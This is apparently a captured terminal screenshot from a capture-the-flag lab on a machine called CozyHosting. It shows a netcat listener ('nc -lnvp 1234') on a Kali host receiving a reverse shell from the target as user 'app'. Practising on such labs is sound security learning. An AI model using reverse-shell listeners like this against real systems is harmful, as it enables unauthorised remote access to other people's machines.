 - : sudo × ~ : python × ~ : nc ×
┌──(cyb3ritic㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.230] 39980
bash: cannot set terminal process group (1064): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$